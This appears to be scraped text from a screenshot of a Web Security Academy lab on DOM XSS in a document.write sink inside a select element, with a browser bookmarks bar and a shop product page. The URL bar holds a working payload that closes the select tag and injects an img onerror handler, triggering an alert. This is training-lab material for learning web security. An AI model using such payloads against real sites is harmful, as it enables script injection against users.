 https://0ac600de031d735f827fd4f200d9005b.web-security-academy.net/product?productId=3&storeId="</select><img src=1 onerror=alert(1)>
usar Firefox OffSec GitBook WP Linux Red Team Blue Team Learning HSR: Builds - Hojas de... CTFs STL Training UC3M news Wordpress
Web Security
Academy
DOM XSS in document.write sink using source
location.search inside a select element
LAB
Back to lab description
The Giant Enter Key
$67.21
Enter
0ac600de031d735f827fd4f200d9005b.web-security-academy.net
1
Aceptar